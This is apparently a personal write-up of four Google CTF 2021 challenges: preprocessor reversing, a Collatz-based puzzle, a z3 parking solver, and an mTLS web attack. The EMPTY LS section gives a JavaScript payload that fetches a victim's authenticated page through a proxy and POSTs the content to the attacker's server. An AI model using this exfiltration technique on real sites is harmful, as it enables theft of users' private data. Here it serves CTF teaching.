This weekend I was planning to play The Great Ace Attorney: Adventures with my SO.
Yet here I am, and she was pretty angry about that.
CPP

So CPP stands for C Pre-Processor, clearly seen from the compiler’s warning message -Wcpp.
Eyeballing the Code
Open the file we see a bunch of pre-processing macros. In fact, most of the code are macros, and if we scroll to the bottom we can see a tiny bit of actual C code that will compile if the pre-processing passed without errors.
It is pretty obvious that we need to somehow figure out the running process of the pre-processor, and the flag we are looking for is hidden within.
Going back to the top of the file (line 16), we first see a list of definition of flag characters from FLAG_0 to FLAG_26, in total of 27 characters. It’s then followed by a list of definition of characters used in the flag string (line 45), which includes all 26 English letters, in both lowercase and uppercase, and 10 numeral digits, plus underscore _ and brackets { and }, all defined to be their ASCII values. In total we have 65 characters possibly be used in the flag string. The number of combinations for all possible flags is \(65^{27}\), which is apparently impossible to brute-force.
The next section is a list of definitions (line 111), including a variable S and bunch of variables starts with ROM_. Without any further context, we can assume that this is the part where the memory is defined for this program, where ROM_xxxxxxxx_y means the yth bit of the address 0bxxxxxxxx. The pre-defined memory values lies within the range of 0b00000000 - 0b01111111 (0x0 - 0x7F), and the flag string is stored in 0b10000000 - 0b10011010 (0x80 - 0x9A).
It is also from this part (line 840) we can tell that our assumption above is correct. Furthermore, we can see that the 0th bit of each address in ROM is the least-significant bit, and the 7th is the most-significant one. A code snippet like this
#if FLAG_0 & (1<<2)
#define ROM_10000000_2 1
#else
#define ROM_10000000_2 0
#endif
checks the second bit of FLAG_0 and store the value into ROM_10000000_2.
The next five lines (line 1920-1924) defines some macro functions. We can see that function LD(x, y) is the same as ROM_x_y, meaning that this LD loads the yth bit from address x in ROM. The function MA(l0, l1, l2, l3, l4, l5, l6, l7) concatenates bit l0 to l7 together, but in reverse order, meaning MA(1, 1, 1, 1, 0, 0, 0, 1) will give out string 10001111. Here, we can’t be sure that l0 to l7 are 0, 1 values only yet, but it will become apparent in the following analysis. The final macro l is simply a short hand to the above MA function called on l0 to l7.
Code Formatting
The next part starting from line 1926 is very messy, mainly there’re a lot of #if... instructions without proper indentation, make it really hard to read. We wrote a easy formatter:
with open('cpp.c', 'r') as in_file, \
open('cpp.formatted.c', 'w') as out_file:
indent = ''
for line in in_file:
if line.startswith('#if'):
print(indent + line, end='', file=out_file)
indent += ' '
elif line.startswith('#else'):
print(indent[:-2] + line, end='', file=out_file)
else:
if line.startswith('#endif'):
indent = indent[:-2]
print(indent + line, end='', file=out_file)
The end result looks like this
#if S == 3
#undef S
#define S 4
#undef c
#ifndef R0
#ifndef Z0
#ifdef c
#define R0
#undef c
#endif
#else
#ifndef c
#define R0
[...]
Which is much more intelligible.
Structure Overview
This above part looks like the main program, so we’ll skip it for now. Jumping all the way to the bottom (line 6217), we see that the code includes itself twice if S != -1. We also see that there’s a pre-defined macro __INCLUDE_LEVEL__ used. It is a macro that starts at 0, and increase by 1 for each level an #include is expanded. This means the code expands differently at different include level.
Overall structure of the file can be seen as:
if (__INCLUDE_LEVEL__ == 0) {
flag_str := "CTF{write_flag_here_please}"
/* define character ascii value */
MEMORY[0x0 - 0x7F] := {...}
copy(&MEMORY[0x80], flag_str)
}
if (__INCLUDE_LEVEL__ > 12) {
// main program
} else {
if (S != -1) {
#include self
}
if (S != -1) {
#include self
}
}
Reversing the Program
For the main program (line 1927 - 6215), we can see a pattern that looks like this:
#if S == [x]
#undef S
#define S [x+1]
[...]
#endif
#if S == [x+1]
#undef S
#define S [x+2]
[...]
where x ranges from 0 to 58. Experiences tell us that S should be the instruction pointer, and it by defaults go to the next one. However, the preprocessor only goes in one direction, so how does this program jmp? Or in other words, what happens if the program #define S [x] where x is less than the current S value?
This is where that two #include <cpp.c> comes into play. The code include itself twice when __INCLUDE_LEVEL__ is less than 12 and S != -1. From there we know two things,
- Program ends when
S, the instruction pointer,== -1 - The program jmp by setting
Sand executes the corresponding instruction in the next#includepart of the same code, if the newSis less than the currentS.
Since S’s initial value is 0, we followed the execution path and tried to manually figure out what each instruction means:
S == 0: A single #define S 24 means JMP 24.
S == 24: What’s going on? Why there’s a lot of #undef?
S == 30
Ignoring the confusion, I followed the path all the way to S == 30 and see a humongous body for this line of instruction.
I originally thought this was somehow a form of obfuscation, so I wrote a static analyzer for this program and see if I can rip away some of the things. Spent a lot of time on this, later realizing it was heading towards a wrong direction.
We see something look like this:
#ifndef Bx
#ifndef Ix
#ifdef c
#define Bx
#undef c
#endif
#else
#ifndef c
#define Bx
#undef c
#endif
#endif
#else
#ifndef Ix
#ifdef c
#undef Bx
#define c
#endif
#else
#ifndef c
#undef Bx
#define c
#endif
#endif
#endif
for x ranging 0 to 7. Let’s make it clearer by constructing a table:
| Bx | Ix | c | Bx_after | c_after |
|---|---|---|---|---|
| N | N | N | N | N |
| N | N | Y | Y | N |
| N | Y | N | Y | N |
| N | Y | Y | N | Y |
| Y | N | N | Y | N |
| Y | N | Y | N | Y |
| Y | Y | N | N | Y |
| Y | Y | Y | Y | Y |
Where N means that the variable is undefined and Y means it is defined. Bx_after is the result of Bx after running this instruction. Notice that 4 rows are marked bold for Bx_after and c_after, meaning their value changed. For all other initial value of Bx, Ix and c, they matched none of the branches, so their value doesn’t change.
It is then clear that this is B += I in binary, where c is the carry bit. The only part that is confusing is actually how a bit is represented.
#define and #undef a Bit
When we first analyze this code, all values are set using #define [variable] [value]. This applies to the flag value, the MEM section and S the instruction pointer. However, things changed a bit in the main program. Here, a bit is set or unset using #define and #undef, and checked using #ifdef and #ifndef respectively—the existence of the macro defines if the bit is 1 or 0. So, for a code snippet like this:
#define B0
#undef B1
#define B2
#undef B3
#undef B4
#define B5
#define B6
#define B7
If we consider B as a signed 8-bit number, then it is equivalent of setting B = 0b11100101 (-27).
With this knowledge, we can finally start out reversing process.
Continue where we left off:
24: I = 0
25: M = 0
26: N = 1
27: P = 0
28: Q = 0
29: B = -27
30: B += I as we just analyzed.
S == 31
#ifndef B0
#ifndef B1
#ifndef B2
#ifndef B3
#ifndef B4
#ifndef B5
#ifndef B6
#ifndef B7
#undef S
#define S 56
#endif
#endif
#endif
#endif
#endif
#endif
#endif
#endif
By our analysis above, this means that if B == 0, we will jump to instruction 56.
Therefore, instruction 31 is IF B == 0 THEN JMP 56.
32: B = 0x80
33: B += I, same as instruction 30
S == 34
There are two parts in this instruction, let’s check them out one by one:
#undef lx
#ifdef Bx
#define lx 1
#else
#define lx 0
#endif
for x ranging 0 to 7. It is easy to recognize that this is checking each bit of B, and set l_x to the literal value of 1 or 0.
The next part looks like this:
#if LD(l, x)
#define Ax
#else
#undef Ax
#endif
for x ranging 0 to 7. As we have analyzed before, LD(l, x) is the function to load MEM portion using address in l and the xth bit. The #if is to convert literal 0 and 1 in memory back to the bit representation (defined or undefined) in the program.
Take the above together, we see that this is a memory load operation, where it takes B as a memory address and set the resulting value to A. Therefore, instruction 34 is A = LOAD(B).
35: B = LOAD(I), similar to instruction 34.
36: R = 1
37: JMP 12
12: X = 1
13: Y = 0
14: IF X == 0 THEN JMP 22, similar to instruction 31.
S == 15
#ifdef Xx
#define Zx
#else
#undef Zx
#endif
for x ranging 0 to 7. It is easy to recognize that this is copying or assigning each bit of X to Z, so this is an equal operation. Instruction 15 is Z = X.
S == 16
#ifdef Zx
#ifndef Bx
#undef Zx
#endif
#endif
for x ranging 0 to 7. From the syntax of it, we can see that Zx will be 0 when Bx is 0.
You can draw out a table for this, but I’ll cut to the chase…
Which means that this instruction is a bitwise-and operation, Z = Z & B.
17: IF Z == 0 THEN JMP 19
18: Y += A
19: X += X
20: A += A
21: JMP 14
22: A = Y
23: JMP 1
S == 1
#ifdef Rx
#undef Rx
#else
#define Rx
#endif
Should be pretty obvious that this is a bitwise-not, R = ~R.
2: Z = 1
3: R += Z
4: R += Z
5: IF R == 0 THEN JMP 38
6: R += Z
7: IF R == 0 THEN JMP 59
8: R += Z
9: IF R == 0 THEN JMP 59
10: #ERROR BUG
11: EXIT, as we talked about S == -1 means ending the program.
38: O = M
39: O += N
40: M = N
41: N = O
42: A += M
43: B = 0x20
44: B += I
45: C = LOAD(B)
S == 46
#ifdef Cx
#ifdef Ax
#undef Ax
#else
#define Ax
#endif
#endif
Let’s draw a table for this:
| Cx | Ax | Ax after |
|---|---|---|
| 0 | 0 | 0 |
| 0 | 1 | 1 |
| 1 | 0 | 1 |
| 1 | 1 | 0 |
The remaining case when Cx is not set, Ax will keep unchanged. So we can say that
Meaning instruction 46 is exclusive-or operation, A ^= C.
47: P += A
48: B = 0x40
49: B += I
50: A = LOAD(B)
51: A ^= P, similar to instruction 46
S == 52
#ifndef Qx
#ifdef Ax
#define Qx
#endif
#endif
Very similar to instruction 16, but this time we can see Qx will be 1 when Ax is 1, and otherwise unaffected.
Again you can draw out a table for this.
Which means that this instruction is a bitwise-or operation, Q = Q | A.
53: A = 1
54: I += A
55: JMP 29
56: IF Q == 0 JMP 58
57: #ERROR "INVALID FLAG"
58: EXIT
Rewrite the Program
Since we now have analyzed every single instruction of the program, let’s write a pseudo program for this:
I = 0 // 24
M = 0 // 25
N = 1 // 26
P = 0 // 27
Q = 0 // 28
for {
B = -27 // 29
B = B + I // 30
if (B == 0) break; // 31
B = 0x80 // 32
B = B + I // 33
A = LOAD(B) // 34
B = LOAD(I) // 35
R = 1 // 36
X = 1 // 12
Y = 0 // 13
for X != 0 { // 14
Z = X // 15
Z = Z & B // 16
if (Z != 0) { // 17
Y += A // 18
} // 19
X += X // 20
A += A // 21
}
A = Y // 22
R = ~R // 1
Z = 1 // 2
R += Z // 3
R += Z // 4
if (R != 0) abort() // 5 - 11 (won't reach here)
O = M // 38
O += N // 39
M = N // 40
N = O // 41
A += M // 42
B = 0x20 // 43
B += I // 44
C = LOAD(B) // 45
A ^= C // 46
P += A // 47
B = 0x40 // 48
B += I // 49
A = LOAD(B) // 50
A ^= P // 51
Q |= A // 52
A = 1 // 53
I += A // 54
}
if (Q != 0) { // 56
"INVALID FLAG" // 57
}
EXIT // 58
With some tidy up, and write it in Go, we get
var M uint8 = 0
var N uint8 = 1
var P uint8 = 0
var Q uint8 = 0
for I := uint8(0); I < 27; I++ {
A := MEMORY(0x80 + I)
B := MEMORY(I)
var X uint8 = 1
var Y uint8 = 0
for X != 0 {
if X&B != 0 {
Y += A
}
X += X
A += A
}
A = Y
O := M + N
M = N
N = O
A += M
A ^= MEMORY(0x20 + I)
P += A
Q |= MEMORY(0x40+I) ^ P
}
if Q != 0 {
fmt.Println("invalid flag")
}
Notice that R is gone. Since ~1 + 2 == 0 is for sure, we can optimize it out. Some of the intermediate variables are also optimized out.
Get the Flag
It is possible to figure out the logic behind the memory operations and try to extract the flag by reversing the process. However, with some observation, we see that the flag is identified as invalid when Q != 0 when the program ends. Looking at the entire program, Q is only calculated once here Q |= [some value]. By the property of the bitwise-or, any set bit will remain to be set. Therefore, in order for Q == 0 at the end, it must be that for each iteration of the loop, Q is kept at zero.
Also, the program processes flag string one byte by one byte, which means that, if at any iteration of the loop, Q is some value not 0, then that byte must be a faulty byte.
Using this knowledge, we are able to reduce the search space from \(65^{27}\) to \(65 \times 27\). The exploit then is to test out the string character one-by-one, and continue if Q is kept 0 during the loop.
The exploit can be found here: CPP, Google CTF 2021.
ICAN’TBELIEVEIT’SNOTCRYPTO
This is a pretty simple challenge, once you know what is going on.
So the question asks to give two lists l1 and l2, where l1 contains only 0 and 1, and l2 only contains 0, 1, and 2. The lists go through the function step() each time, and count() counts how many steps it will take for l1 and l2 to reach the state where l1 = [1] and l2 = [0]. The flag will be printed if it needs more than 2000 steps.
There are two constraints, namely that len(l1) == len(l2) and len(l1) < 24. So you can’t give a sufficiently large array to pass the test.
I spend a LOT of time on this and didn’t found the solution, only to found that this is a well-known and studied problem in disguise. It is actually the process described in Collatz conjecture. And l1 and l2 is just a simple conversion from a number to its base-6 form, and for each digit split across two lists. A simple conversion script looks like this:
def to_lists(num):
l1 = []
l2 = []
while num:
digit = num % 6
l1.append(digit & 1)
l2.append(digit >> 1)
num //= 6
return l1, l2
def from_lists(l1, l2):
num, mul = 0, 1
for i in range(len(l1)):
digit = l1[i] | (l2[i] << 1)
num += digit * mul
mul *= 6
return num
The starting value that has the largest total stopping time within the range of \(6^{24} \approx 10^{18}\) is written on the Wikipedia page:
less than 1017 is 93571393692802302, which has 2091 steps […]
which is enough for the required 2000 steps. Therefore the exploit is simply something like this:
char = ord('f')
assert(char % 6 == 0)
l1, l2 = to_lists(93571393692802302)
str1, str2 = "", ""
for i in l1:
str1 += chr(char + i)
for i in l2:
str2 += chr(char + i)
print(str1)
print(str2)
Which gives us output string fggffgfgfggffffgffgggf and fgghfgghhhhhhghffgggfh. Input it and we get the flag.
It is very lucky that my teammates figured this out at then end, but not me. I was on a path of no-return: I tried to search the answer out.
The following is a record of what I did during the CTF, you will see that I was extremely close to the answer, both in my answer and method.
Reversible Function
So the step() function may not have a one-to-one relationship, but it’s definitely reversible.
First, we can determine that both lists will have the same length, and there are no 0s at the end of both lists, because they are stripped away. The problem is, how many 0 should we append, because there could be infinitely many such 0s that were stripped away. Don’t worry so fast, let’s ignore that for now and continue the analysis.
The SBOX is easily reversible because it obviously has an one-to-one relationship, so we could build a reverse mapping to convert the list back.
Notice this line l1.append(0), meaning l1 should have a 0 at the end. However, if we don’t have a 0 at the end of l1, then it must be that there are another 0 that was at the end of l2. So, we have something like this
if l1[-1] != 0:
l1.append(0)
l2.append(0)
l1.pop() # correspond to l1.append(0)
Here we only append one 0 to each end of the list, why only one? Notice that if we append more than 1 zeros, then this list is impossible to be the result of a single step(), as the tailing 0s are trimmed at the end of each step().
The for the final casing, we see that we could have two cases, one is that the original l1 begins with a 0, another is that l1 begins with an 1, and the resulting l2 begins with an 1. So we have
# possibility 1
ori_l1, ori_l2 = [0] + l1, l2 # correspond to l1.pop(0)
# possibility 2
if l2[0] == 1 and l1[0] == 1:
ori_l1, ori_l2 = 1, l2[1:] # correspond to l2.insert(0, 1)
Taken together, we have the reverse function as:
def reverse_step(l1, l2):
if not l1 or not l2 or l1[-1] == l2[-1] == 0:
return
for i in range(len(l1)):
l1[i], l2[i] = RBOX[(l1[i], l2[i])]
if l1[-1] == 0:
l1.pop()
else:
l2.append(0)
ret = [[0] + l1, l2]
if l2[0] == 1 and l1 and l1[0] == 1:
ret.append([l1, l2[1:]])
return ret
Where RBOX is the reverse of SBOX.
Search.
So our search space is an incomplete binary tree (later to be found out called Collatz Graph). However, for a search depth more than 2000, there could be as many as $2^{2000}$ states, and even if we consider most of the branches are single links most of the time, the search space is still enormously huge for simple algorithms like breadth-first search, so it’s a no-go.
Depth-first search seems like a good idea. However, the list length is limited to 23, meaning that our DFS really is an IDDFS, and that it performs no better than BFS in this case. So we have to turn to something else. By the way, the longest path problem is a known NP-hard problem, although I’m not quite sure if this really is a longest path problem.
Trying a lot of things, finally settled on a heuristic priority-based parallelized searching algorithm with exploration. I know that sounds like a lot, but let me explain.
Heuristic
The easiest one to consider, which I tried first, is to simply rely on the count (stopping time): whichever node has the largest count will get searched first. That easily turned out to be really bad, because the search would stuck on some leaves of a branch in the tree that has no chance to grow bigger because of the length limitation.
Then I tried a lot of different functions based on count and another parameter, the length of the list (upper bound of the number). I intuitively thought that it must be better if we can get a sufficiently large count with small length, meaning it has much more potential to spread out without reaching the length limit.
Few things I tried:
- \[\frac{\text{count}^{k_1}}{\text{length}^{k_2}}\]
- \[\max\left(k_1 \frac{\text{count}}{2000}, k_2 \frac{\text{length}}{23}\right)\]
- \[\log\text{count} \cdot \left(1-\frac{\text{length}}{23}\right)\]
- \[k_1 \frac{\text{count}}{2000} - k_2 \frac{\text{length}}{23}\]
where $k_1$ and $k_2$ are some weights that I tweak by hand. All of them worked pretty well with manual tweaking, however, they all stopped around ~1300, which is still far from what we need.
Exploration
Thinking that the heuristic is not good enough, I also added an exploration factor \(1 > p \gg 0\) into the game. Every time a new node is selected, the program will have a probability of \(p\) to choose the top of the priority queue (i.e. with the largest heuristic), and a slight $1-p$ chance to choose something in the middle of the queue.
This exploration part is here for the hope that by some chance, the program will bump into the correct node which would lead us to victory. This “optimization” supposedly shouldn’t have a big impact to the overall dynamics of the search, but it is a way to improve the search anyhow.
Parallelization
Now time for multithreaded computing. This is actually pretty easy to code with Go’s built-in goroutine and sync.Cond. All I need is to boot up some worker goroutine, and use sync.Cond to notify the workers each time a new node is found. I left it running for some time, and restart it once its stuck for more than 5 minutes, hoping the above exploration mechanism would work. It did do some magic, though, as I was able to get lists with a large count.
It eventually stopped increasing more than 1636, and this is what I get at the end:
l1 = [0, 0, 0, 1, 0, 1, 0, 1, 1, 1, 0, 0, 1, 0, 0, 1, 0, 0, 0, 1, 1, 0, 0]
l2 = [0, 1, 0, 0, 0, 1, 0, 1, 1, 2, 2, 1, 1, 0, 2, 2, 1, 0, 0, 0, 2, 0, 2]
During the search process, in order to record the states, I turned the states into base-6 numbers already, but I just didn’t print them out to figure out what’s going on, what a sad story.
The codes I wrote is over here, very messy: number (gist).
PARKING
I didn’t actually solve this challenge during the match—my teammate did—but I did look into the question and found it pretty interesting. After the competition I tried to solve it myself. I think I found a “partially non-intended” way of solving this problem.
So this is a challenge that is marked as hardware, because the map level2 actually works like a circuit, where you can clearly identify the normal AND, OR and NOT gate. The intended way, which my teammate did at the end, is to extract the circuit out and solve it using a Boolean satisfiability problem solver like the famous Z3. A write-up that tells you how to do it was nicely written by User1@osogi from team s3qu3nc3, take a look!
However, with a closer inspection of the game level, I realized that even if we ignore the space taken away by other blocks, there is only a small number of moves each block can do. For example:

This is a region that contains a lot of blocks, but let’s only focus on one block and take away all other blocks. Now you can slide that block freely up and down (or left and right if the block lies horizontally). But no matter which block you choose, because of the rugged path, there is not many places you can go. Using this observation, we can set up the variables in a way, such that the z3 solver can do all the job for us.
For the following, \((x, y, w, h)\) is a non-wall block that has it upper-left corner at \((x,y)\) position with dimensions \((w, h)\), with a implicit requirement that \(w = 1 \lor h=1\).
Variables
First thing to do is to turn the wall blocks into a boolean matrix \(M\) of dimension \((\text{width}, \text{height})\), where \(M_{x, y}\) is true if the position \((x,y)\) is covered by a wall block, and false otherwise.
Currently if you were to check if a block \((x, y, w, h)\) intersects with a wall or not, you’d have to spend \(O(n)\) time every time, where \(n\) is the number of wall blocks given. However, using \(M\), it only takes \(O(w\cdot h)\) time to do the check, which is much more efficient.
To further compress the space usage, we can use an 1-D bit-vector $S$ of size \(\text{width}\cdot \text{height}\) for this, where $S_{x\cdot \text{height}+y} = M_{x, y}$.
With the help of this, we can quickly calculate all possible moves for each block, by sliding it up and down or left and right step-by-step until it hits the wall. We represent each move as an integer \(i\), where a positive one meaning the block can move to its down or right by \(i\) steps, a negative one meaning the block can move to its up or left by \(-i\) steps, and zero means that the block can stay where it was at the beginning. Notice that all the blocks have zeros in their move set \(D(b)\) (action domain), except for the red block, because the red block has to be moved at least by one step.
For example,

There are 320,768 non-wall blocks in total, and 1,002,421 possible movements for all blocks (stay at the original location also counts as one move), meaning that on average a block has 3.12 possible moves.
Notice that with each move, we “generated” a new block that could potentially exist on the final state of the board. If we have a block $b_i = (x, y, w, 1)$ and \(D(b_i)=\{-1, 0\}\), on the final state of the board, there is a possibility that either $b_{i,0} = (x, y, w, 1)$ exists on the board, or $b_{i, -1} = (x-1, y, w, 1)$ exists on the board. Then, we can turn each of these indicators into boolean values, where $b_{i,0}$ is true represents that $b_{i,0}$ exists on the final state of the board, and false otherwise, so on and so forth.
I’ll abuse the notation a bit, so that a block symbol is a four-tuple and a bool value at the same time.
The given code encodes the final state $s_i$ of the green block $i$ as a single bit into the flag string, where the bit is a 0 if the block is not moved, and 1 if it is moved, which means it nicely converts to our representation, where $s_i = \neg b_{i, 0}$.
Constraints
First obvious constraint we need to set up is that
\[\forall b_i,\bigvee_{j\in D(b_i)} b_{i,j}\]Using English, this means for all non-wall blocks on the board, one of their available “moved” version must exists on the board, because a block cannot be taken away from the board.
Then, we have the constraint that for each space \((i, j)\) on the board, it can only be occupied by at most one block. Therefore, if we have two blocks, $a$ and $b$, that intersect with each other, then it must be that $a \implies \neg b$ (abusing of notation again). Notice that this automatically implies \(b \implies \neg a\), which means that we need only add one of them into the constraints.
To build these constraints, we need to find all kinds of intersections, and finding them in a normal \(O(n^2)\) way will not do, because \(n \approx 10^6\) which is too large for this. Notice that the actual number of the intersections exists \(\ll 10^6\) because a block will only potentially intersects with a nearby block. Hence, the optimization we can do is to pre-calculate the spaces each block occupies, and then for each space, add constraint that only one block can occupy that space. A pseudo-code looks like this:
S := Map[(x, y) -> Set[Block]]
FOR b IN blocks
FOR (i, j) that b covers
add b to set S[i, j]
END
END
FOR (i, j) in S
FOR b_1 in S[i, j]
FOR b_2 in S[i, j] \ {b_1}
add constraint (b_1 => !b_2)
END
END
END
That’s it. Notice that we didn’t add the constraint that limits only one of the same block’s moved version exists on the board, that means it’s totally valid to assume there are two disjoint version of the same block is set to true by the solver at the end (something like both \(b_{i, -2}\) and \(b_{i, 2}\) are true). However, that won’t affect our final answer, as a block taking two places is very unlikely to happen because how tight the spaces are.
Finally we have in total 3,288,449 constraints and 1,002,421 variables, and it took z3 about 3 minutes to solve on my computer. The exploit can be found over here: Parking, Google CTF 2021.
EMPTY LS
Although I’m one of the web gangs, because there are too many interesting tasks this time, I didn’t even look at any of the web challenges. Empty LS is an exception because I heard the solution while my teammates talked about it. I think it’s a pretty creative challenge, so I want to write the solution here as well.
The challenge revolves around two domains, one is https://www.zone443.dev, a website to register accounts and custom sub-domains, and https://admin.zone443.dev, an “admin portal” and supposedly where we should get the flag.
The credential authentication for this website is unusual because it did not use the traditional username/password or cookies, but instead a process called mTLS, which stands for Mutual TLS. Basically what that means is when connecting to a server, the client also present a certificate that can achieve two things:
- Validate the identity of the client, and
- Use the certificate to encrypt the communication.
Unlike cookies or password, it is quite hard to steal the identity of the client using mTLS, because the private key is kept safe and the only way to get it is to somehow take control over the client’s machine. However, the client’s using the latest headless Chrome, so no more Chrome 0-days for us. Also there might be some vulnerabilities in the mTLS implementation, but since this is a web challenge not a crypto one, that possibility is also highly unlikely.
Observations
A few important observations are made:
https://admin.zone443.devis behind a server that doesn’t validate Server Name Indication in TLS Client Hello andHostfield in HTTP request, it only uses the client certificate for application-level credential purpose;https://admin.zone443.devis using a wildcard certificate with Subject Alternative Name including host*.zone443.dev;- We have total control over the sub-domain we applied for, including applying for a valid TLS certificate; and
- By filling out sub-domain address into the feedback form, a headless Chrome will request our sub-domain with the admin’s certificate.
Combining 1 and 2, we realized that any TLS requests will be accepted by the server. And using 3 and 4, it is possible to obtain a copy of admin’s TLS handshake and the following communication.
There are some other hints that the challenge gives, which is when you try to access admin.zone443.dev with your own client certificate that you applied for, a message will tell you that you are not authorized. Therefore, it must be that only when we access the website with the admin’s client cert, we shall get the flag.
There is clearly some Man-in-the-Middle attack going on. A replay attack won’t work as the TLS’s cipher key is generated randomly each time. However, notice that the website is accessed using a headless Chrome, meaning that it should also be executing anything ranging from iframe to script on our controlled sub-domain.
Exploit
Embedding a JavaScript that fetches the content of admin.zone443.dev on our controlled site using admin’s cert seems to be a good idea, but it is impossible to steal the content because of the Cross-Origin Resource Sharing policy. However, CORS enforces this by checking the domain name on the client site, is there a way to circumvent this protection?
This is a scenario that is very like DNS rebinding, where we have to trick the client into thinking it’s accessing the same domain name, so no CORS in effect, but in fact it’s using its credentials on another website.
Notice that we have control over the entire sub-domain, and that the admin. site doesn’t validate SNI nor Host, meaning we can set up a proxy in the back-end that redirects anything sent from the client to admin.zone443.dev:443 and back. Although we aren’t able to intercept anything of the actual communication because of TLS encryption, we can acquire the content in the front-end and send the data back to ourselves.
That means we can first make the admin access our controlled sub-domain https://xxx.zone443.dev/, so that it will execute a JavaScript payload on our website. The payload looks something like this:
fetch(new Request('/')).then(resp => resp.text()).then(body =>
return fetch(new Request('/', {
method: "POST",
body: body,
}));
});
This script will try to fetch the content on the same domain name https://xxx.zone443.dev/, but as we set up a proxy already, the request is actually sent over to admin.zone443.dev:443 and back. Then the acquired content will be send again back to our server via a POST request, where we will be able to see what the content on the admin. is like to the admin’s side.
In the actual payload, we can keep track of the TCP requests made, so on the first and third request, we use our own TLS cert and server to handle the request, but on the second request, we will redirect the address to admin. so that the content can be stolen. Notice that this is not as time-sensitive as a normal DNS rebinding would be, as there is no “caching” mechanism for TLS connections. Although potentially HTTP2 Multiplexing might affect the result, I didn’t really encounter that in my exploit, and it can be easily mitigated by closing the connection on the server side.
The exploit is easy to write with the help of Go’s built-in tls and http packages.

The exploit is over here EMPTY LS, Google CTF 2021. It is not host dependent, so you can simply run it without changing anything (other than to put X.509 cert/key pair in the right place).
